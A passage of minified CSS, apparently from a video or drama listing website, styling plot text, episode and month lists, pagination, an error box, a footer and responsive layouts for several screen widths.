dd{float:left;word-break:break-all;zoom:1;overflow:hidden}.juqing{line-height:1.5rem;font-size:.9rem;text-indent:2em;padding:.6rem}.play{padding-top:1%}.play ul li{width:10%;margin:0 0 1% 1%}.month{padding-top:2%;border-bottom:1px dotted #ccc}.month ul li{width:22.5%;margin:0 0 2% 2%}.play ul li,.month ul li{float:left;font-size:.8rem;display:inline;overflow:hidden}.play ul li a,.month ul li a{line-height:1.5rem;text-align:center;background:#f3f3f3;border:1px solid #ddd;overflow:hidden;display:block}.play ul li a:hover,.month ul li a:hover,.month ul li.on a{color:#fff;background:#1C1C1C;border-color:#1C1C1C}.play ul li a:visited{color:#666;background:#faebd7;border-color:#faebd7}.txt{padding:0;overflow:hidden}.txt ul li{height:2.5rem;line-height:2.5rem;border-bottom:#ccc 1px dotted;font-size:.93rem;overflow:hidden}.txt ul li:last-child{border-bottom:0}.txt ul li:hover{background:#f9f9f9}.txt p{float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.txt i{float:left;width:1%;color:#f60;text-indent:.8rem;font-weight:700;font-style:normal}.txt #t{font-weight:700;background:#f9f9f9}.txt #t_n,.txt #name{width:35%;text-indent:2rem}.txt #t_t{width:15%;text-align:center}.txt #t_a{width:50%;text-align:center}.txt #name a,.name dd.on,.name span a,.list li p a,.list_txt li a{text-shadow:3px 3px 8px #ccc}.txt #time{width:15%;text-align:center}.txt #actor{width:49%}.txt #actor a{margin-right:.5rem}.page{background:#fff;text-align:center;border:1px solid #ddd;padding:.8rem 0}.page span,.page a,.page em{padding:.3rem .8rem;vertical-align:middle;background:#ddd;font-size:.93rem;margin-left:.3rem;display:inline-block}.page span,.page a:hover{background:#1C1C1C;color:#fff}#gotop{position:fixed;bottom:50px;right:10px;display:none}#gotop a{width:24px;height:73px;display:block;overflow:hidden;text-indent:-999px;background:url(../images/gotop.gif) no-repeat}#gotop a:hover{background-position:-24px 0}.error{width:80%;border:1px solid #ddd;background:#f3f3f3;font-size:.93rem;padding:1rem;margin:2rem auto}.error h1{height:3rem;line-height:3rem;font-size:1rem;font-weight:700}.error #sorry{text-indent:2em;line-height:2rem;border-bottom:1px dashed #ccc;padding-bottom:1rem}.error #back p{text-indent:2em;line-height:2rem}.link{border:1px solid #ddd;background:#fff}.link p{padding:10px 0;overflow:hidden}.link a{float:left;line-height:24px;font-size:.9rem;margin-left:10px}.footer{margin-top:10px;background:#e3e3e3;font-size:.93rem;text-align:center;padding:.6rem .5rem;overflow:hidden}@media screen and (min-width:1024px){.wrap,.head{width:1000px}.nav,.list li:nth-child(16),#fm{display:none}.logo a{width:120px;height:55px;background:url(/static/images/logo.jpg) no-repeat .1rem .4rem;background-size:100% auto}.menu{margin-left:5px}.search{width:14rem}.search input{width:11rem}.box_l{float:left;width:257px;background:#f9f9f9}.box_r{float:right;width:740px}.box,.category_box,.position,.notice{border-left:1px solid #ddd;border-right:1px solid #ddd}.list{padding-bottom:10px}.name dd.on{background:#f9f9f9}.category dt,.category dd{margin-left:1rem}.category dd a{margin-left:.5rem}.detail img{width:8.2rem;height:12rem}#gotop{right:390px}}@media screen and (min-width:768px) and (max-width:1023px){.nav,.box_l,.list li:nth-child(16),.link,#fp{display:none}.search{margin-right:.3rem}.list{padding-bottom:2%}.detail img{width:6rem;height:9rem}.name dd.active{background:#f9f9f9}}@media(max-width:767px){html{font-size:90%}.menu li{line-height:3.41rem}.menu li a{padding:0 .36rem}.menu #mn,.search,.box_l,.link,.list li:nth-child(10),.seek,#fp{display:none}.sy{float:left;line-height:2.2rem;margin-left:2%}.sy a{color:#f60;font-size:.9rem;font-weight:700}.sm{width:16rem;margin:0 2% 0 0;border:1px solid #ddd}.sm input{width:13.5rem;height:2.2rem;line-height:2.2rem;font-size:16px}.sm button{height:2.2rem}.list{padding-bottom:2%}.list li{width:46.66%;margin:2% 0 2% 2%}.detail img{width:6rem;height:9rem}.play,.month{padding-top:2%}.play ul li,.month ul li{width:22.5%;margin:0 0 2% 2%}}